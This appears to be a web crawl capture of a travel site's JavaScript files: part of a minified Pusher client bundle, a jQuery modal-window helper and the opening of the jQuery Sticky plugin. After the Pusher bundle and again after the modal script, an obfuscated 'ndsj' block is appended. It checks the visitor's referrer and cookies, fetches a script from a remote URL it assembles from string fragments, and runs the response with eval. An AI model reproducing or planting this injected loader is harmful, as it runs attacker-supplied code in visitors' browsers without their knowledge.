e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n(23),r=n(30),s=n(8),a=function(t){function e(e,n){t.call(this,function(t,n){s["default"].debug("No callbacks on "+e+" for "+t)}),this.name=e,this.pusher=n,this.subscribed=!1}return i(e,t),e.prototype.authorize=function(t,e){return e(!1,{})},e.prototype.trigger=function(t,e){if(0!==t.indexOf("client-"))throw new r.BadEventName("Event '"+t+"' does not start with 'client-'");return this.pusher.send_event(t,e,this.name)},e.prototype.disconnect=function(){this.subscribed=!1},e.prototype.handleEvent=function(t,e){0===t.indexOf("pusher_internal:")?"pusher_internal:subscription_succeeded"===t&&(this.subscribed=!0,this.emit("pusher:subscription_succeeded",e)):this.emit(t,e)},e.prototype.subscribe=function(){var t=this;this.authorize(this.pusher.connection.socket_id,function(e,n){e?t.handleEvent("pusher:subscription_error",n):t.pusher.send_event("pusher:subscribe",{auth:n.auth,channel_data:n.channel_data,channel:t.name})})},e.prototype.unsubscribe=function(){this.pusher.send_event("pusher:unsubscribe",{channel:this.name})},e}(o["default"]);e.__esModule=!0,e["default"]=a},function(t,e,n){"use strict";var i=n(9),o=function(){function t(){this.reset()}return t.prototype.get=function(t){return Object.prototype.hasOwnProperty.call(this.members,t)?{id:t,info:this.members[t]}:null},t.prototype.each=function(t){var e=this;i.objectApply(this.members,function(n,i){t(e.get(i))})},t.prototype.setMyID=function(t){this.myID=t},t.prototype.onSubscription=function(t){this.members=t.presence.hash,this.count=t.presence.count,this.me=this.get(this.myID)},t.prototype.addMember=function(t){return null===this.get(t.user_id)&&this.count++,this.members[t.user_id]=t.user_info,this.get(t.user_id)},t.prototype.removeMember=function(t){var e=this.get(t.user_id);return e&&(delete this.members[t.user_id],this.count--),e},t.prototype.reset=function(){this.members={},this.count=0,this.myID=null,this.me=null},t}();e.__esModule=!0,e["default"]=o},function(t,e,n){"use strict";var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n(23),r=n(12),s=n(8),a=n(9),c=n(2),u=function(t){function e(e,n){var i=this;t.call(this),this.key=e,this.options=n||{},this.state="initialized",this.connection=null,this.encrypted=!!n.encrypted,this.timeline=this.options.timeline,this.connectionCallbacks=this.buildConnectionCallbacks(),this.errorCallbacks=this.buildErrorCallbacks(),this.handshakeCallbacks=this.buildHandshakeCallbacks(this.errorCallbacks);var o=c["default"].getNetwork();o.bind("online",function(){i.timeline.info({netinfo:"online"}),("connecting"===i.state||"unavailable"===i.state)&&i.retryIn(0)}),o.bind("offline",function(){i.timeline.info({netinfo:"offline"}),i.connection&&i.sendActivityCheck()}),this.updateStrategy()}return i(e,t),e.prototype.connect=function(){if(!this.connection&&!this.runner){if(!this.strategy.isSupported())return void this.updateState("failed");this.updateState("connecting"),this.startConnecting(),this.setUnavailableTimer()}},e.prototype.send=function(t){return this.connection?this.connection.send(t):!1},e.prototype.send_event=function(t,e,n){return this.connection?this.connection.send_event(t,e,n):!1},e.prototype.disconnect=function(){this.disconnectInternally(),this.updateState("disconnected")},e.prototype.isEncrypted=function(){return this.encrypted},e.prototype.startConnecting=function(){var t=this,e=function(n,i){n?t.runner=t.strategy.connect(0,e):"error"===i.action?(t.emit("error",{type:"HandshakeError",error:i.error}),t.timeline.error({handshakeError:i.error})):(t.abortConnecting(),t.handshakeCallbacks[i.action](i))};this.runner=this.strategy.connect(0,e)},e.prototype.abortConnecting=function(){this.runner&&(this.runner.abort(),this.runner=null)},e.prototype.disconnectInternally=function(){if(this.abortConnecting(),this.clearRetryTimer(),this.clearUnavailableTimer(),this.connection){var t=this.abandonConnection();t.close()}},e.prototype.updateStrategy=function(){this.strategy=this.options.getStrategy({key:this.key,timeline:this.timeline,encrypted:this.encrypted})},e.prototype.retryIn=function(t){var e=this;this.timeline.info({action:"retry",delay:t}),t>0&&this.emit("connecting_in",Math.round(t/1e3)),this.retryTimer=new r.OneOffTimer(t||0,function(){e.disconnectInternally(),e.connect()})},e.prototype.clearRetryTimer=function(){this.retryTimer&&(this.retryTimer.ensureAborted(),this.retryTimer=null)},e.prototype.setUnavailableTimer=function(){var t=this;this.unavailableTimer=new r.OneOffTimer(this.options.unavailableTimeout,function(){t.updateState("unavailable")})},e.prototype.clearUnavailableTimer=function(){this.unavailableTimer&&this.unavailableTimer.ensureAborted()},e.prototype.sendActivityCheck=function(){var t=this;this.stopActivityCheck(),this.connection.ping(),this.activityTimer=new r.OneOffTimer(this.options.pongTimeout,function(){t.timeline.error({pong_timed_out:t.options.pongTimeout}),t.retryIn(0)})},e.prototype.resetActivityCheck=function(){var t=this;this.stopActivityCheck(),this.connection.handlesActivityChecks()||(this.activityTimer=new r.OneOffTimer(this.activityTimeout,function(){t.sendActivityCheck()}))},e.prototype.stopActivityCheck=function(){this.activityTimer&&this.activityTimer.ensureAborted()},e.prototype.buildConnectionCallbacks=function(){var t=this;return{message:function(e){t.resetActivityCheck(),t.emit("message",e)},ping:function(){t.send_event("pusher:pong",{})},activity:function(){t.resetActivityCheck()},error:function(e){t.emit("error",{type:"WebSocketError",error:e})},closed:function(){t.abandonConnection(),t.shouldRetry()&&t.retryIn(1e3)}}},e.prototype.buildHandshakeCallbacks=function(t){var e=this;return a.extend({},t,{connected:function(t){e.activityTimeout=Math.min(e.options.activityTimeout,t.activityTimeout,t.connection.activityTimeout||1/0),e.clearUnavailableTimer(),e.setConnection(t.connection),e.socket_id=e.connection.id,e.updateState("connected",{socket_id:e.socket_id})}})},e.prototype.buildErrorCallbacks=function(){var t=this,e=function(e){return function(n){n.error&&t.emit("error",{type:"WebSocketError",error:n.error}),e(n)}};return{ssl_only:e(function(){t.encrypted=!0,t.updateStrategy(),t.retryIn(0)}),refused:e(function(){t.disconnect()}),backoff:e(function(){t.retryIn(1e3)}),retry:e(function(){t.retryIn(0)})}},e.prototype.setConnection=function(t){this.connection=t;for(var e in this.connectionCallbacks)this.connection.bind(e,this.connectionCallbacks[e]);this.resetActivityCheck()},e.prototype.abandonConnection=function(){if(this.connection){this.stopActivityCheck();for(var t in this.connectionCallbacks)this.connection.unbind(t,this.connectionCallbacks[t]);var e=this.connection;return this.connection=null,e}},e.prototype.updateState=function(t,e){var n=this.state;if(this.state=t,n!==t){var i=t;"connected"===i&&(i+=" with new socket ID "+e.socket_id),s["default"].debug("State changed",n+" -> "+i),this.timeline.info({state:t,params:e}),this.emit("state_change",{previous:n,current:t}),this.emit(t,e)}},e.prototype.shouldRetry=function(){return"connecting"===this.state||"connected"===this.state},e}(o["default"]);e.__esModule=!0,e["default"]=u},function(t,e,n){"use strict";function i(t,e){return 0===t.indexOf("private-")?r["default"].createPrivateChannel(t,e):0===t.indexOf("presence-")?r["default"].createPresenceChannel(t,e):r["default"].createChannel(t,e)}var o=n(9),r=n(42),s=function(){function t(){this.channels={}}return t.prototype.add=function(t,e){return this.channels[t]||(this.channels[t]=i(t,e)),this.channels[t]},t.prototype.all=function(){return o.values(this.channels)},t.prototype.find=function(t){return this.channels[t]},t.prototype.remove=function(t){var e=this.channels[t];return delete this.channels[t],e},t.prototype.disconnect=function(){o.objectApply(this.channels,function(t){t.disconnect()})},t}();e.__esModule=!0,e["default"]=s},function(t,e,n){"use strict";function i(t,e){return r["default"].defer(function(){e(t)}),{abort:function(){},forceMinPriority:function(){}}}var o=n(42),r=n(11),s=n(30),a=n(9),c=function(){function t(t,e,n,i){this.name=t,this.priority=e,this.transport=n,this.options=i||{}}return t.prototype.isSupported=function(){return this.transport.isSupported({encrypted:this.options.encrypted})},t.prototype.connect=function(t,e){var n=this;if(!this.isSupported())return i(new s.UnsupportedStrategy,e);if(this.priority<t)return i(new s.TransportPriorityTooLow,e);var r=!1,c=this.transport.createConnection(this.name,this.priority,this.options.key,this.options),u=null,l=function(){c.unbind("initialized",l),c.connect()},h=function(){u=o["default"].createHandshake(c,function(t){r=!0,d(),e(null,t)})},f=function(t){d(),e(t)},p=function(){d();var t;try{t=JSON.stringify(c)}catch(n){t=a.safeJSONStringify(c)}e(new s.TransportClosed(t))},d=function(){c.unbind("initialized",l),c.unbind("open",h),c.unbind("error",f),c.unbind("closed",p)};return c.bind("initialized",l),c.bind("open",h),c.bind("error",f),c.bind("closed",p),c.initialize(),{abort:function(){r||(d(),u?u.close():c.close())},forceMinPriority:function(t){r||n.priority<t&&(u?u.close():c.close())}}},t}();e.__esModule=!0,e["default"]=c},function(t,e,n){"use strict";var i=n(9),o=n(11),r=n(12),s=function(){function t(t,e){this.strategies=t,this.loop=Boolean(e.loop),this.failFast=Boolean(e.failFast),this.timeout=e.timeout,this.timeoutLimit=e.timeoutLimit}return t.prototype.isSupported=function(){return i.any(this.strategies,o["default"].method("isSupported"))},t.prototype.connect=function(t,e){var n=this,i=this.strategies,o=0,r=this.timeout,s=null,a=function(c,u){u?e(null,u):(o+=1,n.loop&&(o%=i.length),o<i.length?(r&&(r=2*r,n.timeoutLimit&&(r=Math.min(r,n.timeoutLimit))),s=n.tryStrategy(i[o],t,{timeout:r,failFast:n.failFast},a)):e(!0))};return s=this.tryStrategy(i[o],t,{timeout:r,failFast:this.failFast},a),{abort:function(){s.abort()},forceMinPriority:function(e){t=e,s&&s.forceMinPriority(e)}}},t.prototype.tryStrategy=function(t,e,n,i){var o=null,s=null;return n.timeout>0&&(o=new r.OneOffTimer(n.timeout,function(){s.abort(),i(!0)})),s=t.connect(e,function(t,e){t&&o&&o.isRunning()&&!n.failFast||(o&&o.ensureAborted(),i(t,e))}),{abort:function(){o&&o.ensureAborted(),s.abort()},forceMinPriority:function(t){s.forceMinPriority(t)}}},t}();e.__esModule=!0,e["default"]=s},function(t,e,n){"use strict";function i(t,e,n){var i=s.map(t,function(t,i,o,r){return t.connect(e,n(i,r))});return{abort:function(){s.apply(i,r)},forceMinPriority:function(t){s.apply(i,function(e){e.forceMinPriority(t)})}}}function o(t){return s.all(t,function(t){return Boolean(t.error)})}function r(t){t.error||t.aborted||(t.abort(),t.aborted=!0)}var s=n(9),a=n(11),c=function(){function t(t){this.strategies=t}return t.prototype.isSupported=function(){return s.any(this.strategies,a["default"].method("isSupported"))},t.prototype.connect=function(t,e){return i(this.strategies,t,function(t,n){return function(i,r){return n[t].error=i,i?void(o(n)&&e(!0)):(s.apply(n,function(t){t.forceMinPriority(r.transport.priority)}),void e(null,r))}})},t}();e.__esModule=!0,e["default"]=c},function(t,e,n){"use strict";function i(t){return"pusherTransport"+(t?"Encrypted":"Unencrypted")}function o(t){var e=c["default"].getLocalStorage();if(e)try{var n=e[i(t)];if(n)return JSON.parse(n)}catch(o){s(t)}return null}function r(t,e,n){var o=c["default"].getLocalStorage();if(o)try{o[i(t)]=JSON.stringify({timestamp:a["default"].now(),transport:e,latency:n})}catch(r){}}function s(t){var e=c["default"].getLocalStorage();if(e)try{delete e[i(t)]}catch(n){}}var a=n(11),c=n(2),u=n(56),l=function(){function t(t,e,n){this.strategy=t,this.transports=e,this.ttl=n.ttl||18e5,this.encrypted=n.encrypted,this.timeline=n.timeline}return t.prototype.isSupported=function(){return this.strategy.isSupported()},t.prototype.connect=function(t,e){var n=this.encrypted,i=o(n),c=[this.strategy];if(i&&i.timestamp+this.ttl>=a["default"].now()){var l=this.transports[i.transport];l&&(this.timeline.info({cached:!0,transport:i.transport,latency:i.latency}),c.push(new u["default"]([l],{timeout:2*i.latency+1e3,failFast:!0})))}var h=a["default"].now(),f=c.pop().connect(t,function p(i,o){i?(s(n),c.length>0?(h=a["default"].now(),f=c.pop().connect(t,p)):e(i)):(r(n,o.transport.name,a["default"].now()-h),e(null,o))});return{abort:function(){f.abort()},forceMinPriority:function(e){t=e,f&&f.forceMinPriority(e)}}},t}();e.__esModule=!0,e["default"]=l},function(t,e,n){"use strict";var i=n(12),o=function(){function t(t,e){var n=e.delay;this.strategy=t,this.options={delay:n}}return t.prototype.isSupported=function(){return this.strategy.isSupported()},t.prototype.connect=function(t,e){var n,o=this.strategy,r=new i.OneOffTimer(this.options.delay,function(){n=o.connect(t,e)});return{abort:function(){r.ensureAborted(),n&&n.abort()},forceMinPriority:function(e){t=e,n&&n.forceMinPriority(e)}}},t}();e.__esModule=!0,e["default"]=o},function(t,e){"use strict";var n=function(){function t(t,e,n){this.test=t,this.trueBranch=e,this.falseBranch=n}return t.prototype.isSupported=function(){var t=this.test()?this.trueBranch:this.falseBranch;return t.isSupported()},t.prototype.connect=function(t,e){var n=this.test()?this.trueBranch:this.falseBranch;return n.connect(t,e)},t}();e.__esModule=!0,e["default"]=n},function(t,e){"use strict";var n=function(){function t(t){this.strategy=t}return t.prototype.isSupported=function(){return this.strategy.isSupported()},t.prototype.connect=function(t,e){var n=this.strategy.connect(t,function(t,i){i&&n.abort(),e(t,i)});return n},t}();e.__esModule=!0,e["default"]=n},function(t,e,n){"use strict";var i=n(5);e.getGlobalConfig=function(){return{wsHost:i["default"].host,wsPort:i["default"].ws_port,wssPort:i["default"].wss_port,httpHost:i["default"].sockjs_host,httpPort:i["default"].sockjs_http_port,httpsPort:i["default"].sockjs_https_port,httpPath:i["default"].sockjs_path,statsHost:i["default"].stats_host,authEndpoint:i["default"].channel_auth_endpoint,authTransport:i["default"].channel_auth_transport,activity_timeout:i["default"].activity_timeout,pong_timeout:i["default"].pong_timeout,unavailable_timeout:i["default"].unavailable_timeout}},e.getClusterConfig=function(t){return{wsHost:"ws-"+t+".pusher.com",httpHost:"sockjs-"+t+".pusher.com"}}}])});;;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://goldenflyventure.com/themes/mytravel/libs/custombox/window.modal.js
body_size: 2659
content:

(function($){
    'use strict';

    $.BCoreModal = {

        /**
         *
         *
         * @var Object _baseConfig
         */
        _baseConfig : {
            bounds: 100,
            debounce: 50,
            overlayOpacity: .48,
            overlayColor: '#000000',
            speed: 400,
            type: 'onscroll', // onscroll, beforeunload, hashlink, ontarget, aftersometime
            effect: 'fadein',
            onOpen: function() {},
            onClose: function() {},
            onComplete: function() {},
        },

        /**
         *
         *
         * @var jQuery _pageCollection
         */
        _pageCollection : $(),

        /**
         * Initialization of ModalWindow wrapper.
         *
         * @param String selector (optional)
         * @param Object config (optional)
         *
         * @return jQuery - collection of initialized items.
         */
        init: function(selector, config) {
            var collection = $(selector);
            if(!collection.length) return;

            config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            config.selector = selector;

            this._pageCollection = this._pageCollection.add( collection.not(this._pageCollection) );
            if(config.autonomous) {

                return this.initAutonomousModalWindows(collection, config);

            }

            return this.initBaseModalWindows(collection, config);

        },

        /**
         * Initialization of each Autonomous Modal Window of the page.
         *
         * @param jQuery collection
         * @param Object config
         *
         * @return jQuery collection
         */
        initBaseModalWindows: function(collection, config){

            return collection.on('click', function(e){

                if(!('Custombox' in window)) return;

                var $this = $(this),
                    target = $this.data('modal-target'),
                    effect = $this.data('modal-effect') || config['effect'];

                if(!target || !$(target).length) return;

                new Custombox.modal(
                    {
                        content: {
                            target: target,
                            effect: effect,
                            onOpen: function() {
                                config['onOpen'].call($(target));
                            },
                            onClose: function() {
                                config['onClose'].call($(target));
                            },
                            onComplete: function() {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: $this.data('overlay-color') || config['overlayColor'],
                            opacity: $this.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: $this.data('speed') || config['speed'],
                            speedOut: $this.data('speed') || config['speed']
                        }
                    }
                ).open();

                e.preventDefault();

            });

        },

        /**
         * Initialization of each Autonomous Modal Window of the page.
         *
         * @param jQuery collection
         * @param Object config
         *
         * @return jQuery collection
         */
        initAutonomousModalWindows: function(collection, config) {
            var self = this;
            return collection.each(function(i, el) {
                var $this = $(el),
                    type = $this.data('modal-type');
                switch(type) {

                    case 'hashlink' :

                        self.initHashLinkPopup($this, config);

                        break;

                    case 'onscroll' :

                        self.initOnScrollPopup($this, config);

                        break;

                    case 'beforeunload' :

                        self.initBeforeUnloadPopup($this, config);

                        break;

                    case 'ontarget' :

                        self.initOnTargetPopup($this, config);

                        break;

                    case 'aftersometime' :

                        self.initAfterSomeTimePopup($this, config);

                        break;

                }

            });

        },

        /**
         *
         *
         * @param jQuery popup
         *
         * @return undefined
         */
        initHashLinkPopup: function(popup, config) {

            var self = this,
                hashItem = $(window.location.hash),
                target = $('#' + popup.attr('id'));

            if(hashItem.length && hashItem.attr('id') ==  popup.attr('id')){

                new Custombox.modal(
                    {
                        content: {
                            target: '#' + popup.attr('id'),
                            effect: popup.data('effect') || config['effect'],
                            onOpen: function() {
                                config['onOpen'].call($(target));
                            },
                            onClose: function() {
                                config['onClose'].call($(target));
                            },
                            onComplete: function() {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: popup.data('overlay-color') || config['overlayColor'],
                            opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: popup.data('speed') || config['speed'],
                            speedOut: popup.data('speed') || config['speed']
                        }
                    }
                ).open();

            }

        },

        /**
         *
         *
         * @param jQuery popup
         *
         * @return undefined
         */
        initOnScrollPopup: function(popup, config) {

            var self = this,
                $window = $(window),
                breakpoint = popup.data('breakpoint') ? popup.data('breakpoint') : 0,
                target = $('#' + popup.attr('id'));


            $window.on('scroll.popup', function() {

                var scrolled = $window.scrollTop() + $window.height();

                if(scrolled >= breakpoint) {

                    new Custombox.modal(
                        {
                            content: {
                                target: '#' + popup.attr('id'),
                                effect: popup.data('effect') || config['effect'],
                                onOpen: function() {
                                    config['onOpen'].call($(target));
                                },
                                onClose: function() {
                                    config['onClose'].call($(target));
                                },
                                onComplete: function() {
                                    config['onComplete'].call($(target));
                                }
                            },
                            overlay: {
                                color: popup.data('overlay-color') || config['overlayColor'],
                                opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                speedIn: popup.data('speed') || config['speed'],
                                speedOut: popup.data('speed') || config['speed']
                            }
                        }
                    ).open();

                    $window.off('scroll.popup');

                }

            });

            $window.trigger('scroll.popup');

        },

        /**
         *
         *
         * @param jQuery popup
         *
         * @return undefined
         */
        initBeforeUnloadPopup: function(popup, config) {

            var self = this,
                count = 0,
                target = $('#' + popup.attr('id')),
                timeoutId;

            window.addEventListener('mousemove', function(e) {

                if(timeoutId) clearTimeout(timeoutId);

                timeoutId = setTimeout(function() {

                    if (e.clientY < 10 && !count) {

                        count++;

                        new Custombox.modal(
                            {
                                content: {
                                    target: '#' + popup.attr('id'),
                                    effect: popup.data('effect') || config['effect'],
                                    onOpen: function() {
                                        config['onOpen'].call($(target));
                                    },
                                    onClose: function() {
                                        config['onClose'].call($(target));
                                    },
                                    onComplete: function() {
                                        config['onComplete'].call($(target));
                                    }
                                },
                                overlay: {
                                    color: popup.data('overlay-color') || config['overlayColor'],
                                    opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                    speedIn: popup.data('speed') || config['speed'],
                                    speedOut: popup.data('speed') || config['speed']
                                }
                            }
                        ).open();

                    }

                }, 10);

            });


        },

        /**
         *
         *
         * @param jQuery popup
         *
         * @return undefined
         */
        initOnTargetPopup: function(popup, config) {
            var self = this,
                target = popup.data('target');

            if(!target || !$(target).length) return;

            appear({
                bounds: config['bounds'],
                debounce: config['debounce'],
                elements: function() {
                    return document.querySelectorAll(target);
                },
                appear: function(element) {

                    new Custombox.modal(
                        {
                            content: {
                                target: '#' + popup.attr('id'),
                                effect: popup.data('effect') || config['effect'],
                                onOpen: function() {
                                    config['onOpen'].call($(target));
                                },
                                onClose: function() {
                                    config['onClose'].call($(target));
                                },
                                onComplete: function() {
                                    config['onComplete'].call($(target));
                                }
                            },
                            overlay: {
                                color: popup.data('overlay-color') || config['overlayColor'],
                                opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                speedIn: popup.data('speed') || config['speed'],
                                speedOut: popup.data('speed') || config['speed']
                            }
                        }
                    ).open();

                }
            });

        },

        /**
         *
         *
         * @param jQuery popup
         *
         * @return undefined
         */
        initAfterSomeTimePopup: function(popup, config) {

            var self = this,
                target = $('#' + popup.attr('id'));

            setTimeout(function() {

                new Custombox.modal(
                    {
                        content: {
                            target: '#' + popup.attr('id'),
                            effect: popup.data('effect') || config['effect'],
                            onOpen: function() {
                                config['onOpen'].call($(target));
                            },
                            onClose: function() {
                                config['onClose'].call($(target));
                            },
                            onComplete: function() {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: popup.data('overlay-color') || config['overlayColor'],
                            opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: popup.data('speed') || config['speed'],
                            speedOut: popup.data('speed') || config['speed']
                        }
                    }
                ).open();

            }, popup.data('delay') ? popup.data('delay') : 10)

        }

    };

})(jQuery);;;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://goldenflyventure.com/libs/sticky/jquery.sticky.js
body_size: 3501
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      widthFromWrapper: true, // works only when .getWidthFrom is empty
      responsiveWidth: false,
      zIndex: 'inherit'
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        //update height in case of dynamic content
        s.stickyWrapper.css('height', s.stickyElement.outerHeight());

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'z-index': ''
              });
            s.stickyElement.parent().removeClass(s.className);
            s.stickyElement.trigger('sticky-end', [s]);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop !== newTop) {
            var newWidth;
            if (s.getWidthFrom) {
                padding =  s.stickyElement.innerWidth() - s.stickyElement.width();
                newWidth = $(s.getWidthFrom).width() - padding || null;
            } else if (s.widthFromWrapper) {
                newWidth = s.stickyWrapper.width();
            }
